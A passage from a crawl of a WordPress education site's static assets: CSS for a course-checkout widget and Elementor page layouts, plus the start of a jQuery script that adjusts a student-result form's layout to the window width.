  text-decoration: none;
}
.masteriyo-surecart-course__empty-state {
  display: none;
}
.masteriyo-surecart-course__empty-state--image {
  text-align: center;
  margin-bottom: 32px;
}
.masteriyo-surecart-course__empty-state--image img {
  width: 260px;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-surecart-course__empty-state--content {
  text-align: center;
}
.masteriyo-surecart-course__empty-state--content-title {
  color: #383838;
  font-size: 22px;
  font-weight: 700;
  line-height: 29px;
  margin-bottom: 8px;
}
.masteriyo-surecart-course__empty-state--content-desc {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}
.masteriyo-surecart-course__empty-state--content-desc .masteriyo-surecart-course--link {
  color: #5b5fc7;
  font-style: italic;
  text-decoration: underline;
}
.masteriyo-surecart-course__surecart-add-to-cart-btn:hover {
  display: block;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
  box-sizing: border-box;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}
.masteriyo-surecart-course__exit-popup {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 60px;
  background: #eef1f7;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 7px;
  cursor: pointer;
}
.masteriyo-surecart-course__exit-popup svg {
  width: 14px;
  height: 14px;
}
.masteriyo-surecart-course__title {
  color: #646464;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}
.masteriyo-surecart-course__lists--label {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 12px;
}
.masteriyo-surecart-course__lists--heading {
  color: #646464;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}
.masteriyo-surecart-course__lists--loading-text {
  color: #7a7a7a;
  font-size: 12px;
  font-weight: 500;
  line-height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  text-decoration: none;
  margin-top: 14px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-surecart-course__lists--loading-text:hover {
  text-decoration: underline;
}
.masteriyo-surecart-course__lists--loading-text svg {
  width: 16px;
  height: 16px;
}
.masteriyo-surecart-course__lists--list {
  margin-left: 0;
  margin-bottom: 24px;
}
.masteriyo-surecart-course__lists--list-item {
  list-style: none;
  display: flex;
  align-items: center;
  position: relative;
  margin-bottom: 10px;
}
.masteriyo-surecart-course__lists--list-item:first-child {
  margin-top: -30px;
}
.masteriyo-surecart-course__lists--list-item input[type=button] {
  position: relative;
  z-index: 1;
  width: 18px;
  height: 40px;
}
.masteriyo-surecart-course__lists--list-item_label {
  width: 100%;
  border-radius: 4px;
  background: #f0f0f0;
  padding: 12px;
  padding-left: 40px;
  display: flex;
  align-items: center;
  gap: 8px;
  cursor: pointer;
  color: #646464;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
}
.masteriyo-surecart-course__lists--list-item_label_disabled {
  color: #a7a7a7;
}
.masteriyo-surecart-course__lists--list-item_members {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  gap: 4px;
  color: #7a7a7a;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
}
.masteriyo-surecart-course__lists--list-item_members svg {
  width: 20px;
  height: 20px;
}
.masteriyo-surecart-course__lists--list-item_disabled {
  cursor: none;
  pointer-events: none;
}
.masteriyo-surecart-course__lists--list-item input[type=checkbox]:checked ~ .masteriyo-group-course__lists--list-item_label {
  background: #f3f7fd;
}
.masteriyo-surecart-course__lists--footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 14px;
}
.masteriyo-surecart-course__lists--footer_link {
  color: #646464;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-decoration-line: underline;
  transition: all 0.3s ease-in-out;
}
.masteriyo-surecart-course__lists--footer_link:hover {
  color: #222;
}
.masteriyo-surecart-course__lists--footer_checkout-button {
  display: flex;
  padding: 10px 16px 10px 12px;
  justify-content: center;
  align-items: center;
  gap: 8px;
  border-radius: 4px;
  background: #3e6dd0;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
.masteriyo-surecart-course__lists--footer_checkout-button:hover {
  color: #ffffff;
  background: #1b4aab;
}
.masteriyo-surecart-course__lists--footer_checkout-button:focus {
  color: #ffffff;
}
.masteriyo-surecart-course__lists--footer_checkout-button svg {
  width: 20px;
  height: 20px;
}
.masteriyo-surecart-course__lists--footer_checkout-button svg path {
  stroke: #ffffff;
}
.masteriyo-surecart-course__lists--footer_checkout-button--disabled {
  background: #e2e2e2;
  color: #a7a7a7;
  pointer-events: none;
  cursor: not-allowed;
}
.masteriyo-surecart-course__lists--footer_checkout-button--disabled svg path {
  stroke: #a7a7a7;
}

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/elementor/css/post-45.css?ver=1768666044
body_size: 541
content:
.elementor-45 .elementor-element.elementor-element-8a423b3{--display:flex;--min-height:70px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-45 .elementor-element.elementor-element-7d75e2c > .elementor-widget-container{padding:9px 14px 9px 24px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:24px 24px 24px 24px;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon a{padding:0px 10px 0px 0px;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon{--login-icon-space:10px;}.elementor-45 .elementor-element.elementor-element-7d75e2c  .thim-login-icon a{font-size:16px;font-weight:500;text-transform:capitalize;line-height:1.5px;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon .login{border-style:none;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon .logout{border-style:none;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon .profile{border-style:none;}.elementor-45 .elementor-element.elementor-element-f1b2db9{width:var( --container-widget-width, 6.742% );max-width:6.742%;--container-widget-width:6.742%;--container-widget-flex-grow:0;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .button-search i{font-size:24px !important;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .button-search svg{width:24px !important;height:24px !important;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton i,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton i{font-size:20px;color:#000000;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton svg,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton svg{height:20px;width:20px;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton svg,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton svg path{stroke:#000000;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton i:hover,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton i:hover{color:#FF782D;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton:hover svg path,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton:hover svg path{stroke:#FF782D;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton{padding:11px 11px 11px 11px;display:inline-grid;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:50px 50px 50px 50px;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .input-group {flex-direction:row;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .input-group{padding:1px 1px 1px 1px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;border-radius:20px 20px 20px 20px;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .thim-ekits-search{width:645px !important;padding:10px 16px 10px 16px;border-radius:20px 20px 20px 20px;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search{width:70px !important;background-color:#C59C9C00;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search i,
                    .elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search .text{color:#333333;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search svg path{stroke:#333333;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search:hover i,
                    .elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search:hover .text{color:#FF782D;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search:hover svg path{stroke:#FF782D;}@media(max-width:1024px){.elementor-45 .elementor-element.elementor-element-8a423b3{--justify-content:center;}}@media(max-width:880px){.elementor-45 .elementor-element.elementor-element-8a423b3{--justify-content:center;}}@media(max-width:767px){.elementor-45 .elementor-element.elementor-element-8a423b3{--justify-content:center;}}/* Start custom CSS for thim-ekits-login-icon, class: .elementor-element-7d75e2c */.elementor-45 .elementor-element.elementor-element-7d75e2c .logout:before, .elementor-45 .elementor-element.elementor-element-7d75e2c .register:after {
    content: '/';
    display: inline-flex;
    padding-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/elementor/css/post-3891.css?ver=1768666044
body_size: 595
content:
.elementor-3891 .elementor-element.elementor-element-1694623 .thim-ekit-breadcrumb  > .thim-ekit-breadcrumb__delimiter i{font-size:11px;}.elementor-3891 .elementor-element.elementor-element-1694623 .thim-ekit-breadcrumb  > .thim-ekit-breadcrumb__delimiter svg{width:11px;}.elementor-3891 .elementor-element.elementor-element-1694623 .thim-ekit-breadcrumb  > .thim-ekit-breadcrumb__delimiter{margin:0px 15px 0px 15px;}.elementor-3891 .elementor-element.elementor-element-302ed6c > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info{column-gap:1px;-moz-column-gap:1px;}body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info i, body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info svg{margin-right:0px;}body.rtl .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info i, body.rtl .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info svg{margin-left:0px;}body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info__content a{margin-right:12px;}body.rtl .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info__content a{margin-left:12px;}.elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info__content a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A5A5A5;padding:6px 20px 6px 20px;display:inline-flex;align-items:center;justify-content:center;border-radius:20px 20px 20px 20px;}.elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info__content a:hover{color:#FFFFFF;background-color:#FF782D;border-color:#FF782D;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-3891 .elementor-element.elementor-element-57f1ea8 > .elementor-widget-container{margin:010px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-57dd82c > a{color:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-57dd82c > a svg path{stroke:#222222;fill:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-57dd82c > a:hover{color:#3b5998;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-57dd82c > a:hover svg path{stroke:#3b5998;fill:#3b5998;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-7565ae9 > a{color:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-7565ae9 > a svg path{stroke:#222222;fill:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-7565ae9 > a:hover{color:#1da1f2;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-7565ae9 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-49e902d > a{color:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-49e902d > a svg path{stroke:#222222;fill:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-49e902d > a:hover{color:#0077b5;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-49e902d > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media{text-align:left;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media > li a{display:inline-block;text-align:center;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media > li > a{border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:30px;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media > li > a i{line-height:30px;}.elementor-3891 .elementor-element.elementor-element-6fe99f4 .thim-categories-wrapper ul > li{justify-content:space-between;}.elementor-3891 .elementor-element.elementor-element-f233d34 > .elementor-widget-container{margin:30px 30px 30px 30px;padding:4px 4px 4px 4px;}.elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info{column-gap:1px;-moz-column-gap:1px;}body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info i, body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info svg{margin-right:0px;}body.rtl .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info i, body.rtl .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info svg{margin-left:0px;}.elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content{line-height:8px;letter-spacing:0.4px;word-spacing:0px;}body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content a{margin-right:5px;}body.rtl .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content a{margin-left:5px;}.elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A5A5A5;padding:6px 20px 6px 20px;display:inline-flex;align-items:center;justify-content:center;border-radius:20px 20px 20px 20px;}.elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content a:hover{color:#FFFFFF;background-color:#FF782D;border-color:#FF782D;}@media(min-width:768px){.elementor-3891 .elementor-element.elementor-element-c17501c{width:71.668%;}.elementor-3891 .elementor-element.elementor-element-a0a68cc{width:12.312%;}.elementor-3891 .elementor-element.elementor-element-f034272{width:87.688%;}.elementor-3891 .elementor-element.elementor-element-d09f309{width:28.254%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/elementor/css/post-1343.css?ver=1768666044
body_size: 912
content:
.elementor-1343 .elementor-element.elementor-element-c7dc1c8:not(.elementor-motion-effects-element-type-background), .elementor-1343 .elementor-element.elementor-element-c7dc1c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c39b0e9 );}.elementor-1343 .elementor-element.elementor-element-c7dc1c8 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-1343 .elementor-element.elementor-element-c7dc1c8{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-3008aff );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 50px 0px;}.elementor-1343 .elementor-element.elementor-element-c7dc1c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1343 .elementor-element.elementor-element-ae60451{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-1343 .elementor-element.elementor-element-ae60451 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-ae60451 .thim-ekits-heading{align-items:flex-start;text-align:left;}.elementor-1343 .elementor-element.elementor-element-ae60451 .thim-ekits-heading .sub-heading{margin:0px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-ae60451 .thim-ekits-heading .title span{color:#000000;}.elementor-1343 .elementor-element.elementor-element-1323c33 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1343 .elementor-element.elementor-element-1323c33 .thim-ekits-heading{align-items:flex-start;text-align:left;}.elementor-1343 .elementor-element.elementor-element-1323c33 .thim-ekits-heading .title{margin:0px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-1323c33 .thim-ekits-heading .title span{color:#000000;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info {margin:0;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li {display:block;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info{text-align:left;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li{padding:0px 0px 10px 0px;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li > a, .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li > a,.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li{font-weight:500;}.elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li:hover > a{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li i,body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li i,body.rtl .elementor-1343 .elementor-element.elementor-element-359cb96 .thim-header-info > li svg{margin-left:10px;}.elementor-1343 .elementor-element.elementor-element-d926c5a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1343 .elementor-element.elementor-element-d926c5a .thim-ekits-heading{align-items:flex-start;text-align:left;}.elementor-1343 .elementor-element.elementor-element-d926c5a .thim-ekits-heading .title{margin:0px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-d926c5a .thim-ekits-heading .title span{color:#000000;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info {margin:0;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li {display:block;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info{text-align:left;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li{padding:0px 0px 10px 0px;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li > a, .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li > a,.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li{font-weight:500;}.elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li:hover > a{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li i,body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li i,body.rtl .elementor-1343 .elementor-element.elementor-element-5a4bd91 .thim-header-info > li svg{margin-left:10px;}.elementor-1343 .elementor-element.elementor-element-aaa203a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1343 .elementor-element.elementor-element-aaa203a .thim-ekits-heading{align-items:flex-start;text-align:left;}.elementor-1343 .elementor-element.elementor-element-aaa203a .thim-ekits-heading .title{margin:0px 0px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-aaa203a .thim-ekits-heading .title span{color:#000000;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info {margin:0;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li {display:block;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info{text-align:left;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li{padding:0px 0px 10px 0px;}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li > a, .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li:hover > a{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li i,body:not(.rtl) .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li i,body.rtl .elementor-1343 .elementor-element.elementor-element-7248117 .thim-header-info > li svg{margin-left:10px;}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-39f5c3b > a{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-39f5c3b > a svg path{stroke:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-39f5c3b > a:hover{color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-39f5c3b > a:hover svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-9906be6 > a{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-9906be6 > a svg path{stroke:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-9906be6 > a:hover{color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-9906be6 > a:hover svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-bab3d48 > a{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-bab3d48 > a svg path{stroke:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-bab3d48 > a:hover{color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-bab3d48 > a:hover svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-155ef72 > a{color:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-155ef72 > a svg path{stroke:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-155ef72 > a:hover{color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .elementor-repeater-item-155ef72 > a:hover svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media{text-align:left;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li{display:inline-block;margin:0px 10px 0px 0px;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li a{display:inline-block;text-align:center;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li > a{border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:30px;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li > a i{font-size:20px;line-height:30px;}.elementor-1343 .elementor-element.elementor-element-c62448d .thim-social-media > li > a svg{max-width:20px;}.elementor-1343 .elementor-element.elementor-element-32355a2:not(.elementor-motion-effects-element-type-background), .elementor-1343 .elementor-element.elementor-element-32355a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c39b0e9 );}.elementor-1343 .elementor-element.elementor-element-32355a2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-1343 .elementor-element.elementor-element-32355a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-1343 .elementor-element.elementor-element-32355a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1343 .elementor-element.elementor-element-86ed1b3{text-align:center;}@media(min-width:768px){.elementor-1343 .elementor-element.elementor-element-61cd9a2{width:40%;}.elementor-1343 .elementor-element.elementor-element-8654ad0{width:20%;}.elementor-1343 .elementor-element.elementor-element-5531245{width:20%;}.elementor-1343 .elementor-element.elementor-element-dc49e06{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1343 .elementor-element.elementor-element-61cd9a2{width:50%;}.elementor-1343 .elementor-element.elementor-element-8654ad0{width:50%;}.elementor-1343 .elementor-element.elementor-element-5531245{width:50%;}.elementor-1343 .elementor-element.elementor-element-dc49e06{width:50%;}}@media(max-width:1024px){.elementor-1343 .elementor-element.elementor-element-c7dc1c8{padding:40px 0px 20px 0px;}.elementor-1343 .elementor-element.elementor-element-ae60451{width:100%;max-width:100%;}.elementor-1343 .elementor-element.elementor-element-32355a2{padding:10px 0px 10px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS for thim-ekits-social, class: .elementor-element-c62448d */.elementor-1343 .elementor-element.elementor-element-c62448d ul {
    margin: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/elementor/css/post-5.css?ver=1768666044
body_size: 150
content:
.elementor-kit-5{--e-global-color-primary:#FF782D;--e-global-color-secondary:#FFAB2D;--e-global-color-text:#555555;--e-global-color-accent:#000000;--e-global-color-b98c1d1:#FFFFFF;--e-global-color-3008aff:#EAEAEA;--e-global-color-c39b0e9:#F5F5F5;--e-global-color-7fd06b2:#9D9D9D;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Jost";--e-global-typography-secondary-font-size:14px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-text-font-size:16px;--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-ad36967-font-size:16px;--e-global-typography-ad36967-font-weight:400;--e-global-typography-ad36967-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.softtechpk.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9
body_size: 1790
content:
// ssr_scripts_front.js
/*
Author: Saad Amin
Website: http://www.saadamin.com
Description: Front-end script for Student Result or Employee Database plugin.
*/

jQuery(document).ready(function ($) {
    /**
     * Adjust Layout Based on Window Width
     */
    function adjustLayout() {
        if ($("div.result_div").width() < 700) {
            $(".std_input").css({
                "max-width": "100%",
                "width": "100%",
                "margin-right": "auto"
            });
            $("div.result_box div.sep").css({
                padding: "0 20px",
                "margin-bottom": "10px"
            });
            $(".std_title").css({
                "margin-left": "auto"
            });
        } else {
            $(".std_input").css({
                "max-width": "350px",
                "margin-right": "20px"
            });
            $("div.result_box div.sep").css({
                padding: "auto",
                "margin-bottom": "auto"
            });
            $(".std_title").css({
                "margin-left": "20px"
            });
        }
